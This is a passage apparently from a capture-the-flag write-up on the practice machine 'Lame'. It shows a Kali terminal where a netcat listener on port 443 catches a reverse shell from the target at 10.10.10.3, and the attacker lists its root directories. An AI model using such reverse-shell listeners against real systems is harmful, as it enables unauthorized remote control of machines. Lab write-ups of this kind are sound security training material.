 ┌──(root㉿kali)-[~/Desktop/Lame]
└─# nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.16.9] from (UNKNOWN) [10.10.10.3] 52818
ls
bin
boot
cdrom
dev
etc